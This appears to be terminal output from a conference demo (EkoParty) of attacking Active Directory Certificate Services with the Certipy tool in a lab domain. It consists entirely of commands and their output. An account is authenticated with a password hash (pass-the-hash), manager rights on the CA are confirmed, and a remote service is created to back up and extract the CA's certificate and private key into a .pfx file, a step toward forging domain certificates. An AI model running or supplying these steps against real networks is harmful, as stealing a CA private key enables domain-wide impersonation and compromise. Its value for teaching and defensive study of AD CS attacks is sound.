 ┌──(fgp㉿FgP)-[~/EkoParty]
└─$ certipy ca -u 'svc_admin@fgp.corp' -hashes :8c8d6c330dee0dddb17c98c21ef8dae3 -ca 'fgp-ADCS-CA'
-target ADCS.FGP.CORP -add-manager svc_adcs -debug
Certipy v4.0.0 - by Oliver Lyak (ly4k)

[+] Trying to resolve 'ADCS.FGP.CORP' at '1.1.1.1'
[+] Trying to resolve 'FGP.CORP' at '1.1.1.1'
[+] Authenticating to LDAP server
[+] Bound to ldaps://192.168.15.99:636 - ssl
[+] Default path: DC=fgp,DC=corp
[+] Configuration path: CN=Configuration,DC=fgp,DC=corp
[+] Trying to get DCOM connection for: 192.168.15.100
[*] User 'svc_adcs' already has manager rights on 'fgp-ADCS-CA'

┌──(fgp㉿FgP)-[~/EkoParty]
└─$ certipy ca -u 'svc_admin@fgp.corp' -hashes :8c8d6c330dee0dddb17c98c21ef8dae3 -ca 'fgp-ADCS-CA' -dc-
ip 192.168.15.99 -target 192.168.15.100 -backup -debug
Certipy v4.0.0 - by Oliver Lyak (ly4k)

[+] Trying to connect to endpoint: ncacn_np:192.168.15.100[\pipe\svcctl]
[+] Connected to endpoint: ncacn_np:192.168.15.100[\pipe\svcctl]
[*] Creating new service
[*] Creating backup
[*] Retrieving backup
[*] Got certificate and private key
[*] Saved certificate and private key to 'fgp-ADCS-CA.pfx'
[*] Cleaning up